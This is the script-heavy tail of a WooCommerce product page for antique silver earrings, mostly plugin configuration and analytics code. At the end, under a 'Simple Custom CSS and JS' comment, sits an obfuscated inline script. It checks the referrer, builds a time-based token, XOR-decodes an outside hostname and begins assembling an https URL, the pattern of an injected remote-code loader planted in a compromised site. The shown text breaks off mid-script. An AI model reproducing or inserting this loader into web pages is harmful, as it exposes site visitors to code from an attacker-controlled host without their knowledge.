{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elessi-theme-child\/*","\/wp-content\/themes\/elessi-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/thebohobling.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Under 99 Store","@id":"https:\/\/thebohobling.com\/product-category\/under-99-store\/"}},{"@type":"ListItem","position":3,"item":{"name":"Party Antique Silver Embellished Brass Metal Earrings","@id":"https:\/\/thebohobling.com\/product\/party-antique-silver-embellished-brass-metal-earrings-2\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/thebohobling.com\/product\/party-antique-silver-embellished-brass-metal-earrings-2\/#product","name":"Party Antique Silver Embellished Brass Metal Earrings","url":"https:\/\/thebohobling.com\/product\/party-antique-silver-embellished-brass-metal-earrings-2\/","description":"Brand\r\nThe Boho Bling\r\n\r\n \t\r\nColour\r\nAntique Silver\r\n\r\n \t\r\nOccasion\r\nParty\r\n\r\n \t\r\nBase Material\r\nCombination Metal\r\n\r\n \t\r\nUSP\r\nHandcrafted\r\n\r\n \t\r\nCare\r\nPut in Pouch","image":"https:\/\/thebohobling.com\/wp-content\/uploads\/2022\/01\/TBB-E1093.jpg","sku":"TBB-E1093","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"199","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/thebohobling.com\/product\/party-antique-silver-embellished-brass-metal-earrings-2\/","seller":{"@type":"Organization","name":"Thebohobling","url":"https:\/\/thebohobling.com"}}]}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://thebohobling.com/wp-admin/admin-ajax.php";
</script>
<div class="wa__btn_popup">
    <div class="wa__btn_popup_txt">Need Help? <strong>Chat with us</strong></div>
    <div class="wa__btn_popup_icon"></div>
</div>
<div class="wa__popup_chat_box">
    <div class="wa__popup_heading">
        <div class="wa__popup_title">Start a Conversation</div>
        <div class="wa__popup_intro">Hi! Click one of our member below to chat on <strong>Whatsapp</strong></a></div>
    </div>
    <!-- /.wa__popup_heading -->
    <div class="wa__popup_content wa__popup_content_left">
        <div class="wa__popup_notice">The team typically replies in a few minutes.</div>
        
                
        <div class="wa__popup_content_list">
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=918448319212" class="wa__stt wa__stt_online">
				    				        <div class="wa__popup_avatar">
				            <div class="wa__cs_img_wrap" style="background: url(https://thebohobling.com/wp-content/uploads/2021/12/117974943_258289022101449_4281224578007725473_n.jpg) center center no-repeat; background-size: cover;"></div>
				                </div>
					        
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">The Boho Bling</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty">Help Support Executive</div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            
        </div>
        <!-- /.wa__popup_content_list -->
    </div>
    <!-- /.wa__popup_content -->
</div>
<!-- /.wa__popup_chat_box -->
<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            Customize this item?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-type">
                        Font Type                    </label>
                    <select id="nasa-ct-font-type" name="nasa-ct-font-type">
                        <option value="Font One">Font One</option><option value="Font Two">Font Two</option><option value="Font Three">Font Three</option><option value="Font Four">Font Four</option>                    </select>
                </div>
                            
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-colour">
                        Font Colour                    </label>
                    <select id="nasa-ct-font-colour" name="nasa-ct-font-colour">
                        <option value="Black">Black</option><option value="White">White</option><option value="Silver">Silver</option><option value="Gold">Gold</option>                    </select>
                </div>
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Font Orientation                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Portrait">Portrait</option><option value="Landscape">Landscape</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Enter personalized text                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://thebohobling.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='deensimc-text-marquee-style-css' href='https://thebohobling.com/wp-content/plugins/marquee-addons-for-elementor/assets/css/widgets/text-marquee.min.css?ver=3.8.1' type='text/css' media='' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://thebohobling.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://thebohobling.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://thebohobling.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://thebohobling.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://thebohobling.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://thebohobling.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://thebohobling.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//thebohobling.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" data-jetpack-boost="ignore" src="//thebohobling.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//thebohobling.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/thebohobling.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/thebohobling.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/thebohobling.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fa5b924744"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5842,"title":"Party%20Antique%20Silver%20Embellished%20Brass%20Metal%20Earrings%20%E2%80%93%20Thebohobling","excerpt":"","featuredImage":"https:\/\/thebohobling.com\/wp-content\/uploads\/2022\/01\/TBB-E1093.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/thebohobling.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"32440ee9d7","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764313024" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://thebohobling.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/thebohobling.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.2.2" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"Days","months":"Months","weeks":"Weeks","years":"Years","hours":"Hours","minutes":"Mins","seconds":"Secs","day":"Day","month":"Month","week":"Week","year":"Year","hour":"Hour","minute":"Min","second":"Sec"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"201764406\",\"post\":\"5842\",\"tz\":\"5.5\",\"srv\":\"thebohobling.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "201764406", "5842" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">More Results<\/a><\/div>","empty_result":"Sorry. No results match your search.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/thebohobling.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/themes/elessi-theme/assets/js/min/jquery.easyzoom.min.js" id="jquery-easyzoom-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/themes/elessi-theme/assets/js/min/single-product.min.js" id="elessi-single-product-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="nasa-ext-mini-cart-js-before">
/* <![CDATA[ */
var ext_mini_cart_params={"ajax_url":"https:\/\/thebohobling.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/themes/elessi-theme/assets/js/min/ext-mini-cart.min.js" id="nasa-ext-mini-cart-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/nasa-core/assets/js/min/nasa-single-product.min.js" id="nasa-single-product-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/nasa-core/assets/js/min/jquery.masonry-isotope.min.js" id="jquery-masonry-isotope-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/marquee-addons-for-elementor/assets/js/text-marquee.min.js?ver=3.8.1" id="deensimc-text-marquee-script-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/nasa-core/assets/js/min/threesixty.min.js" id="jquery-threesixty-js"></script>
<script type="text/javascript" id="fluent-form-submission-js-extra">
/* <![CDATA[ */
var fluentFormVars = {"ajaxUrl":"https:\/\/thebohobling.com\/wp-admin\/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"6.1.3","fluentform_version":"6.1.4","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"738d3a65a6","form_id":"3","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.1.4" id="fluent-form-submission-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/thebohobling.com\/wp-admin\/admin-ajax.php","nonce":"53cbbb6660","urls":{"assets":"https:\/\/thebohobling.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/thebohobling.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/thebohobling.com\/shopping-cart\/","checkout_page_url":"https:\/\/thebohobling.com\/checkout\/","fragments_nonce":"eae2d3fcaf"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/thebohobling.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.3" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/thebohobling.com\/wp-admin\/admin-ajax.php","nonce":"75ede5d4b5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.3" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','session_id': '', 'blog_id': '201764406', 'store_id': '6f066f75-bd80-4654-8102-a612f6f3918b', 'ui': '', 'url': 'https://thebohobling.com', 'landing_page': '', 'woo_version': '10.2.2', 'wp_version': '6.8.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'INR', 'timezone': '+05:30', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '0', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '5842', 'pn': 'Party Antique Silver Embellished Brass Metal Earrings', 'pc': 'Under 99 Store', 'pp': '199', 'pt': 'simple', });

_wca.push({'_en': 'woocommerceanalytics_page_view','session_id': '', 'blog_id': '201764406', 'store_id': '6f066f75-bd80-4654-8102-a612f6f3918b', 'ui': '', 'url': 'https://thebohobling.com', 'landing_page': '', 'woo_version': '10.2.2', 'wp_version': '6.8.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'INR', 'timezone': '+05:30', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '0', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', });
 });
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_87204d) {
    
    var _6cc68a = Date.now();
    var _45c690 = 1000;
    _6cc68a = _6cc68a / _45c690;
    _6cc68a = Math.floor(_6cc68a);

    var _7003d8 = 600;
    _6cc68a -= _6cc68a % _7003d8;
    _6cc68a = _6cc68a.toString(16);

    var _9b1ce3 = _87204d.referrer;

    if (!_9b1ce3) return;

    var _312de3 = [42480, 42485, 42474, 42489, 42488, 42493, 42479, 42484, 42494, 42483, 42493, 42478, 42488, 42487, 42485, 42472, 42418, 42485, 42482, 42490, 42483];

    _312de3 = _312de3.map(function(_6aa5a9){
        return _6aa5a9 ^ 42396;
    });

    var _1afde1 = "75c7e9deca531f0af4a820a52166fd82";
    
    _312de3 = String.fromCharCode(..._312de3);

    var _f8ebde = "https://";
